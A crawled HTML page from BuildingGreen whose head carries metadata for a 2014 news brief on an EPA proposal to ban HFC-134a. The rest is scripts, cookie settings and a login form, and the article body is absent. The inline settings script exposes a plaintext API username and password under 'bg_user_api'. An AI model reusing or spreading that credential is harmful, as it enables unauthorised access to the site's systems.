

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants
body_size: 17087
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_2.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"entityType":"node","entityBundle":"news_brief","entityId":"10691","entityLabel":"EPA to Ban Several Common HFC Blowing Agents, Refrigerants","entityUid":"2358","entityTaxonomy":{"departments":{"80":"Newsbrief"},"search_filters":{"432":"Free Content"},"persistent_navigation":{"60":"The Big Picture","88":"Government Programs"},"ebn":{"357":"August 2014"}},"drupalLanguage":"en","userUid":0}];</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","name":"BuildingGreen","url":"https://www.buildinggreen.com/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.buildinggreen.com/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants"},"headline":"EPA to Ban Several Common HFC Blowing Agents, Refrigerants","publisher":{"@type":"Organization","name":"BuildingGreen","logo":{"@type":"ImageObject","url":"https://www.buildinggreen.com/sites/all/themes/bg_boot/logo.png"}},"datePublished":"July 11, 2014","dateModified":"April 30, 2016","author":{"@type":"Person","name":"P.J. Melton"},"image":["https://www.buildinggreen.com/sites/default/files/refrigerant_02_800.jpg"]}</script>
<meta name="description" content="Aimed at curbing global warming, a proposed rule would ban HFC-134a, used in XPS production and for refrigeration." />
<link rel="canonical" href="https://www.buildinggreen.com/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" />
<link rel="shortlink" href="https://www.buildinggreen.com/node/10691" />
<meta property="og:site_name" content="BuildingGreen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.buildinggreen.com/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" />
<meta property="og:title" content="EPA to Ban Several Common HFC Blowing Agents, Refrigerants" />
<meta property="og:description" content="Aimed at curbing global warming, a proposed rule would ban HFC-134a, used in XPS production and for refrigeration." />
<meta property="og:updated_time" content="2016-04-30T07:24:04-04:00" />
<meta property="og:image" content="https://www.buildinggreen.com/sites/default/files/refrigerant_02_800.jpg" />
<meta property="article:published_time" content="2014-07-11T04:00:00-04:00" />
<meta property="article:modified_time" content="2016-04-30T07:24:04-04:00" />
  <title>EPA to Ban Several Common HFC Blowing Agents, Refrigerants | BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_nbtCiVXr7u2kmVfsWBfX0CuEP5aZSzSfcolHTuGwtno.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.buildinggreen.com/misc/form-single-submit.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/misc/ajax.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t8d3ro"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/captcha/captcha.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/misc/textarea.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/extlink/js/extlink.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bg_boot/js/bootstrap-accessibility.min.js?t8d3ro"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/ajax.js?t8d3ro"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bg_boot","theme_token":"QzmUh7ijK1N9cUfx7mkPngZapAj9lhd4ZwTz9PX5cRw","jquery_version":"1.9","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"2":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/bg_boot\/js\/bootstrap-accessibility.min.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.bare.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/bg_boot\/css\/style.css":1,"sites\/all\/themes\/bg_boot\/css\/bootstrap-accessibility.css":1,"sites\/all\/themes\/bg_boot\/css\/profile-temp.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":1,"popup_height":"auto","popup_width":0,"popup_delay":1000,"popup_link":"\/privacy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"365","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":""},"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false,"nid":"10691"},"angularjsApp":{"restws_csrf_token":"vt2y-PrqYwX8M6As1IwC4rf8JFIy_y9SnJC2CyyQlsI","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"urlIsAjaxTrusted":{"\/newsbrief\/epa-ban-several-common-hfc-blowing-agents-refrigerants":true,"\/system\/ajax":true},"ajax":{"edit-submit--7":{"callback":"bg_content_feedback_form_handler","wrapper":"bg-content-feedback-form","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit \u0026raquo;"}}},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(.\\.buildinggreen\\.com)|(.\\.local)","extInclude":"","extCssExclude":".group-member","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<!--     	<script src="//load.sumome.com/" data-sumo-site-id="e24010a855b57e55f9393277189485f87de0d764aa94ff7cd4455f424e4239fc" async="async"></script>
   -->
  <script>
    !function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
  </script>
       <link rel="stylesheet" href="https://use.typekit.net/ozn5kjq.css"><!-- Adelle -->
    <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-10691 node-type-news-brief domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  	<buy-login></buy-login>
<div class="modal fade" id="login-modal" role="dialog" aria-labelledby="modalLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalLoginLabel">Log in</h4>
      </div>
      <div class="modal-body">
      	 <div class="progress" style="display:none;">
      	 	
				   <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
				     Loading...
				   </div>
				</div>
      	      	<div class="login-form" data-ng-show="!show_request_password_form">
      		<form action="/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-emailfield form-group"> <label class="control-label" for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text form-email required" type="email" id="edit-name" name="name" value="" size="60" maxlength="60" /><div class="help-block">You may login with either your assigned username or your e-mail address.</div></div><div class="form-item form-item-pass form-type-password form-group"> <label class="control-label" for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="password" id="edit-pass" name="pass" size="60" maxlength="128" /><div class="help-block">The password field is case sensitive.</div></div><input type="hidden" name="form_build_id" value="form-BVr6JPL7GSsEaknyroc-FYrhbSSXW0ysImTm1ZasEso" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Log in" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-log-in" aria-hidden="true"></span>
 Log in</button>
</div></div></form>      		<p class="margin-top">
      			<a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
      		</p>
      	</div>
      	<div class="request-password-form" data-ng-show="show_request_password_form">
      		<form action="/newsbrief/epa-ban-several-common-hfc-blowing-agents-refrigerants" method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-name--2" name="name" value="" size="60" maxlength="254" /></div><input type="hidden" name="form_build_id" value="form-LAjc1JOG-AsuaAnkW1UpDdHjQO5BDALoSXOhU8QLn3o" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper form-group" id="edit-actions--6"><button type="submit" id="edit-submit--6" name="op" value="E-mail new password" class="btn btn-default form-submit">E-mail new password</button>
</div></div></form>      		<a href="" data-ng-click="show_request_password_form = false">Log in</a>
      	</div>
      </div>
